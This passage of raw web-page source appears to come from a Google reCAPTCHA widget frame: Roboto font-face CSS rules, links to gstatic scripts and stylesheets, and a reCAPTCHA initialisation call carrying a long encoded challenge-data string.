  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="pdkaa6dMogO9BozI9-rJIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="pdkaa6dMogO9BozI9-rJIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pdkaa6dMogO9BozI9-rJIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CgsOcNhnCqsKDw6g5wpRBw6PCjMKkCn5bB8OzLsOwCVXDiRnDjcKawoBZwpVFwr3Cj1AET3PCtcKKwovCpcKkw4XCgCooOmsaw5EJw4vCvVJUJ1bDv1zDl8O0wp3DtRrCs8OjCkrCjMKtfj/Dl8O3w6oXZsOfw7rCtlPDscOACMKQdMOowrHDkUfCsMKMXsOdw5TDhhdfw4NvbMOUwqrDj1ovwpM4wrjCjmbDvjwEw7/CsnfDkTomDsKgNynCuXt1K8KZH1ECGMKOLMKkVgfChD/[base64]/CvVTCtXbCsMOzLQfCqMKaQU/[base64]/[base64]/DjsKOAwPDocObwrPDtsKAZx19w5BNODFQBSzDkiF3aF5BwqfCn0gEQFZkf8OtwpXDmcK/worDjlZaFADCoMKcPsKoQMOMw7fDsiYJwqUpQmvDtWgWwrXCqgs0w5nDuw7CncO4UMK3w7gIw6x6w4Qsw5c7w4BMw7TCuiBCUsODacOoOwzChXLCizk/dwcTwoY5w4AXw44qwrhmw5DCosK6dcKlwrzCmVZWw6oewo/Cmz8Ew41Bw7rCmcOqBlLCvShSNcO3wpd9w4s8w7/CtEXDncKvw6IjNgRkw5wPwoFnwqkGAycAw4DDlsOcIsOWw4zDqE5Kw6ZjRjdkw47CssKDw6ZXw6XCgR4Iw5XDkwNlEcOqTMOPw6bCt25awozDjDQOMFzCpToWw50Yw6nCtzxtwqk1Kw/CkcK6woXChW3DkMOjwrUECcKfMsK3Tzl9wpLDuwPCrsKtFxxyfztuODzDngkmXlQiw747ZB8cZcKCwqwuwpPCh8ONw5zDiMOJLiMowpPCscOeCnQiw5XDmG8MdMKLW3FuS2XCqMKLwqjCucKEU8KqNBw/w4V8WiTCkcOmbGXCscKlDcKuamjCi8KvKSNfNMOiPXPCosOQf8K9wo3Crhl9wprCpkUjCMOHMsOPUHEVwp7DrTZlw5MOPgYSG1w0OsKnQGYWw5o9w7nCiw0AVCbCmBTCt8KReHAJw4hcwopyHcO8B3ZQw6fDk8KEw4A6w73DhF/Di8OJGzgQeRArw7QTUsKdw6TDvDgVw5XCjQkgfRbDtcO5w4fCgsO/wqoBwofDuAVpw5rCrMO6HsKJwpAzwrXDpBXDi8OjFA9tEMKjwos2Y0knw6IpF2gYKcOOCcOPw5/DtcOWJjkVBh0SD8KRw4Vtwo5qGCTCuTYGw7/DlX8Mw4k5w6DCtFMyQVfCvsOcw5x4OcOewojDs13DrsOBwpnDicORYcOyw4DCgkwWwrxsYcKfw4/DrcO2MSEpw5jDnFTCucO9NwLDusOdwoXDssOHwqfDhRDDrcKKw6TCqkg4NWEgbm9OJsKjH0k2VihUAjXCkwXDq0Vyw6TDoQEWL8OUw6YzwobCpyPDuwfDicKzwpdWdkYuQcKLURzCkMKOJw/DncOIw7QUwrEvOsOLw6doecOTTihzbMOFwprDkB9Iw6/CmzvDiEHCkU/DrsONwo9Cw5TCnRjDiicZw6Auw5rCucOTw61KNVzDnsKAL2V3TX5LwpVuJVXCpMOsRMKXKGBRwopfwr53MMKERcOMw7rDqMKCw7rDuHEJdcKvM1/CsU9QPisJwrFkWzAGeMK6CE1hYnNIcENZFgUsH8ODHBBDwqrDoUvDosKiw78Iw5/[base64]/wrnCicOQZ2vDsV5OwqRgw7Jzw4DDjCU2cC7DpsOVwohewo3DgcO+w4p4SlBgw5PDmMOjwo3Cr8KRwqYNTcKsw5bDtMOxE8O7LsKeBBVMA8OPw4/CjVktworDvnAfw6Zow6fDnTFvbcKnDsKESsO0ZcOUw6seCMOfHzTDsMOyLcKQw5YAeHrDnMK+w6nDjCvDt1AoUnV+O3Ipwp3Dg2vDtxjDmMOWA0HDsA/DmV3CpirDkMKvwoURwpwTchtbwrHCpnZtw5zDp8Ozw5/DgFAww6jDj14WW2Bpw6hMbcKIw6jDtm3DkVnDncK/w7IiwoFydcOiw7vCqggzw6Z/DgMfwrVqAxEwa1huwr9KfMKQDcOYJigDAcKTNRLCtl/Dkw/DrsOhw7bCp8O6wpI9woJ0c8KoWcO6GXc8wrB9w7hUa0rCscOWIFRVwqrDv1/CkxPCiULCkBfDj8Olw4Q+wrdOwqEyRhrDt3/DnzrCp8KWWh5EfsOeaTo0REXComw0Q3PCrUBLXsO2woc1WQo5XBjDhMK3JE9ywq7DozPDisKVw51OE2HDvMKLHGPDmmUATMOCEUkaw7rCi2HCv8KJwpRSw40SOMO+eH7CqMOuwrxuXlvDvsKJcxDDucKJBcOvw4vCp0oUwovCqhtYwrMuSsOPaHHDhn7DhU/[base64]/wr7DpMKgwpPDhgVTOxEkw5VAw4MACzXCpjMhw4DCk8O5NQ4nHMOEwq7DqllpwrwjfsK2wowKWyzDrCvDhsOKacKlVksQNcKIwrwOwp/CmgdJDXAEMBlgwrHDrGM4w4QDwrpEJmfCqsOWwoTCiCsafMK4T8KvwrAVEn9Zw65KMMKpQMKbYVhOEzfDncOtwo3DjcKGYcOUw5DCiSQBwqHDuMKYaMKkwo1JwqnDjwIgwrHCmsORcsO+OMK6wrPCnMKBNsKowp5dw77Dj8KnSSwUwpbCs2Eow6RxLS5pwrbDryXCkG/Dj8O3YSjCtsOYeEVaZQc0wrQMCiYNHsOTdEgVM1c0DzJOJMKLNsOxUsKZEsKXw6MtJsOvfsKwXVLDnMO/HA3CnhHCnMOQccO1aGVIaMKLbhfCksOhZMO5w7pDXsOidmTCh2YRacKawrDDrHnDncKlBAgnA1PCqQ9QwoIfOcOpw7PDuAkvwr1AwrnDiRvCiVbCpnPDicKIwpxbFMKlB8K7w6dwwp/[base64]/[base64]/CqMKpwqjDpX7ClT8PQDttOsKqL1TDvww4wrDCl8KLN8Kcw4dWBsKcwovCiMKXwpc8w5PDjsOFw5TDnsKdZcKiZBPCocKew5HCuyfDkWzDusKuwp/DvTpdwoM8w51vwoXDoMOEUwRgQCHDpcKMMDLCusKYw4PDgW4Qwr/Dk0nDrcK0w6vDhUDCpWovXV91woHDoUXDvTtnVsOKwowWGTzDvi8sVMKZw6nDq05hwq3CmMO4Rz/Cm0PDg8Kod8KtRGPDmsKaOD4IG3QfLjNvw4nCl1HCiR9awqnCpArCm25EL8KkwrXDolnDlFA3w5XDosO7eCHCj8O2OcOuB18kQR7DjCIbwqsuwpLDuyXDoncEwr/DrsKnRsKBMMO1w7jDjsKhw69dB8ODHMKNCVrClivDoGgfESbChsOfwqYoWXxaw6TCtywYJnvCkUkgasKFdncHw5XChT7DplA3w6d5w6JUE27DpsK/[base64]/CgRJTwrpcRnIHI8KKWxLCmcO7woPDk2PCn0EHWmcNDsKYTsOYwo3DpidQaV3CsMOuTcOsX2MxCxwuw7LCklEVCnodwp7DqsOCw5lMwqHDvHo9fAcWw5PDuCMewrPDlMOPw48Mw6stc3bCjsOoL8OAw5gjIsKnw5hVbw3Dq8OWf8OGSMOhYFPCv13CgxjDhX/CucKCLsOnNMOTJEzDoiLDgCnDlcOMwrfClcKaw6I0CsO7w6xtch7DsnnDhWHDiHjCtAsTXQfCksO8w5fDu8OOwpTCmUgpbWLDngB2e8KlwqXCqcKLw5zCij/[base64]/w7EEw5fDkSTCvsKLR8OHwp7CvnLCk8OOw54WWmoXw5wtwqrDhh7CsxnDnmU/[base64]/CrmzCvcKWwrXDpMOIFMK+wq3Ch8OVJ0AxUSUmUsOvCcOxwoXDpm7Cj0IWwrnCicOEw67DiRrCo1fDrRvCq3LCsWcWw7Y/wqsQw6BvwrfDsQ4/[base64]/IMKyF8K3w7FASUPDs1BTwqPDkidSwr/DpToieMKmZMOsBH3CncO6wojDiiHDv1EYH8OUw7fCgsOzExrCocK8B8Odw4IOenDDnVBow6DDrn1Ow6ZzwqVEwo/CmMKkw6PCkR84w57CsR5UPsKrKFAJS8O/WkBLwotDw4kWL2jDjVHDlcKzw4Z7w53Cj8Obw45nwrJBw4x6w6bChMO4PsK/KwsZTDnCv8KswpkTwo3DqsOawrc2WDJLfW9nw6MJacKFwq0maMOAWhdFw5vCsMOIw7nDiHdXwp4HwrfCjRjDkjxmD8Kkw47DssKOwrR9FijDrmzDvMK9wpphwqwVwrZ3wpUnwoYmfw7CpABYeDpWEMK/akDDucKyCUjCv20zJF40w5kgwqTCpzQLwpw0AxvClw1vw6fDqXBswrrDrXTCnDIoD8K0wr3DklZswrzDsFcew7UeN8OAFsKoMcOHN8OfG8KBeHpyw75Aw6XDjQAXET8Ywp/DrMK2NhBgwrLDonE1wrkowoTCqSzCoDrDsy3Dr8OSYcO5w5NlwrwSw5E+A8Okwq7CnHUsa8OHcGXCkG/DiMOyLAbDqAkcQxtDHsKBPh5fwq0cwr7Dsih7w6XDoMKGw7fChCgeOcKowo/CiMKJwrdYwr1bAHgpVCDCqh/DviHDvnfCk8KaBMKqwqzDvTPCm2Aow7sOLsOsHHnCssOfw5zCkMKEIMKABRlzwrYiwpkUw7gtwrEJV8KMJyc+ORoqZcOcP0HCi8K3w6Jtw6TDvFVfw5UNwpoOwpwMTWJYZHw2NsO2Sg3Cpn/[base64]/[base64]/DoCY4E8KSwpUowoZQw5tdbxIoWcKyw7lOJBtsw4sVw6/DonB3XsOvZA4KYC/CtQLDs2Bqw6JmwpXCq8OgDMKuYltmccOOAMOqwpQ5wpNYQQbDrBQiD8KDdDnCgWrDqcO0wrAIY8KpVcKYwopgwqpAw5DDpw91w54owq9UHMK5MnkTwpHCl8OIC0vDjcK5w4Qrwq9ywp9CLHPDki/DuizDo1gFBykmVcKhNMOPw4giCgjDssKMw6DCtMKqJlTDlhXCgsOtE8KPCiHCncK+w6EHw7p+woHCh3NNwpnCjBbCscKOwoZuXjdRw6siwp7Dk8OUcBrCkSrCuMKTY8OHTUUMwq/CuhXDkCsdesO4w79KYsORJ0p+wptIeMOZcsKzJ8OKCk1kwqcowrLDs8OOwrvDh8OAwpdHwoTCscK3Q8OWf8O0K3rCukLDjWPCnGUjwo3Dv8Obw48Zwr7CpsKKM8O9wrtww4HCs8Kpw7LDkMKhwqPDpU7CliXDk2JaBsK3IMO5diB/woVcwoZKwr3DicKKHH7Dnmh5LMKjMS3DqhghKsOGw5bCgMOCwpLCsMOcC0/[base64]/[base64]/Dg8OSP1LDkizCkXTDtCV+HcKTEcKFwpfCnMOQwq9Cw7lgdkI9LsOcwotCJ8O9b1bCoMKhflfDj20YQ35VKlXDo8KVwoo5AxDClsKTTUfDkAPChsOUw5xkKsOswrHCmMKWbcOqGx/Dp8Kzwp8swqnDj8KUw7LDvmDCnEwLw6ELwowXwpvChsK4wqnDhcKaUcKPL8Kvw4Vgwr3CrcKNw4FTwr/CqQdfYcKBUcOBQ2/Cm8KACnLCqMOiw6oQw7J6wpAtO8ORN8KIwqcRw4XCrVDDlMKvw4rCucOlCT43w4wUfMKeesKLVcKDasO7eQrCqQRFw63Dk8OJwrnCgUhnT8KcU0AWAcOgw4hGwrZpHXvDkzR9w6VIw43Cl8Kjw6guEcOowofCqsO3DEPCu8Knw5w0w6lJw448DcKuw5VDw593BC/DjjzCkMK5w5QNw4Acw4PCocKtB8KvTkDDmsO0HsO5DUjCkMKqIFHDpHJ4QhjCvCvCtFQMZ8O4FsKewoXDgcKnIcKWwoctw7cqFXdWwqElw5DCtsOHV8Kpw7cYwocdPcKxwrvCrsKqwpkJE8OIw4Z5wpTDuWzCtcO1w4/CtcKNw4VQFsKEWMK7woTDmTfCo8KMwoQQPFIOWQzCmcKCVl0TLMObXVfCrMKywo7DtUYjw6vDrWDCiUPDgxFkPsKuwpbDrSl/wqrDkAl4wofDoUPCrsKEf1YrwqDDusKTw73DuQXCt8ODLsKNfwQZOAFyc8O6wo3Dskt8UznDtcKKwoDDp8KgZ8Kkw6NdbGPCrcOSZw8FwrPCqcOew7x7w6QBw4TChsO+YVQWasOtMsOow4jCosOHC8OPw7wGPMOPwpvDshhxT8K/UcO1O8OGIMKOBQrDlcKOfENEZAJIwpsVEhtme8K1w5NhJQNIw71Lw73CoR7DgHd6wr17SW3CocKSwq8RGsKswrYewrHDqmPChDxjflLCtcK3UcOWGnLDun/[base64]/DulEWwpnCpMKDL8OMVsO5f8O5bcOkKsOPfsOhfnJQUcK/[base64]/Cr1vCmMOZN1AgG1o2wqHCu8KkF8KVwp/CqMKCD8K3U8OqXU3CvcOFY0DDucOzKyRkw5UeCgATwrELwo4ef8O6wp8dwpXCksKLwr8qCU7Cq0pOSX7DpFPDicKJw4zDvsO0BcOIwo/Dhmhlw6dLf8Kiw4hden7CvsKSZ8KiwpEPw59UH1ATJsKpw6HDq8KESsK1KsO/[base64]/Di8KlbjfDpyQlTW55MTA/w4pPwqsnwrNyw7ViXlzCmRDChMKIwrgww6Jaw6fCsUASw6LCtyTDicK6wpTCpkjDiTvCsMKHNTpaIcOrw795wqrCmcKiwpYVwpJlw4szbMK2wq7DqcKgMWbCksOLwpkqwoDDtSgdw7jDv8OhJ3IRdD/[base64]/wrIlw7cPVX9rLQJXwo9owpnCs3MYbMKvwrDCjQANLibDry1NLMKod8OJXRDDp8O+w485BcKKDC9wwqsfw5PDncKQKQPDmkXDocKjGyIsw7nCiMOFw7vDlcO8wrXCnVQQwojCrTDChcOIGHh2BwUpwojCm8OMw6XCmMOYw60PbSZfDUYEwr/Co1HDtHrCnsOhw4/[base64]/[base64]/Cpy3CicKnwqlxwrfCgsKWwoLCk8KyYmkmwqZfYcO3AzzDgMKWwrVwOSc6wp3CpB/DqysHFcKew64MwoFjHcK5HcOnw4bDqkU7Xx98a1rDl2LCrljCj8OjwrbCnsKkC8KZW3ZNwo7DgD0VFsKnwrbCl00kdFrCmw42wo10E8OxKj7DgMKyL8OkbQNWRCEhYcONJyzCq8O2w4U9M3o2w5rCjhdcw7zDhMORUh02TQZcw69CwqbCi8Ohw4/CiyTDmcOpJMOfw4TCvg3Dk1zDrCIHRMKpVgrDqcKUbMOjwqYFwr/CmRvDj8K+wrtEw4R+wrzCo015D8KSQ3EAw7AAwoBDwpHCtxYPbsKdw6VVwovDssORw6DCuhsONHPClsK0woI5w6/CjQxaWMOlXcKyw5tbw6gNYA/Dl8OKwqnDuWMbw57CnBwWw4nDkUEEwrrDn0t9woB5cBDChUPDo8KxwojCm8KHwqRrw4rDmcKOagbDnsKJUcOkw4l3wrlyw4vDiipVwqc6wqDCqQtHw4rDocO6wp5dGRDDjHQnw7DCoH/DklLCtMOZM8KfUMKDw4zCncOfw5bDicKMHMOMw4rDrMKfwrM0w7FdOSocYFE1VsO6UgjDpcKBQMO7w6wlCFUrwo5QD8OgJMKWesOiw5A2wpouC8OiwqxHYsKAw50/w71Ab8KScsOKKMOvFWtSwrjCtHrDoMKTw6nDhMKFCMKaTGwxCXcpYnhhwq05NHvDk8KmwoVWfEYqw6hxOHjCr8O/[base64]/w7vCrMK8CcORwoVhwrbDr13DhsK3KMKTw5Ezw4Zce0A4wqTCpcOgTWZhwrBEw5vCh3cew607FyI4w4kuw4TCkMOlOEI4Qg/[base64]/w6rDoUjCrxYyw6VFFcOTZMKUwqfDqmFUVcOdw4HCtx9Rw57CiMOYwqNvw5DDl8KuCDLCjMOyen5mw5bCucKZwpARw44sw5/DqgB/w4fDvFdhw77Cn8OEPcK5wqIMW8KywpVgw7s9w7vDncO9w5VCAsOnw7/DgcKMwoF5wqDCisK6wp/DoXnCih4WMQfDo2RsQyx+A8Oac8Okw5cHw5lSwoDDmxkqw4QPwozDpg/CusOWwprDr8OhEMOHw6pTwoxMB0x6JcO9wpctw6DDg8KKwpLDk1TDocOcGzQabMKYKRleWQ4ndCbDsT8jw4LCl3MVDcKODMONw7LCk0vCt2c4wowucsOTCDBew6hwEXbDqsKyw4NTwrsEc2TCrS8DdcOYwpU8J8O2LlDCmMKkwoXCrgLDv8OFwoRKw4RwA8OGasKOw6/DiMK9eBrCu8OXw4vDlMOhNzzCmEfDuCpXwoc+wrHCtsO9aUnDjGnCt8O3MDTCtsOSwq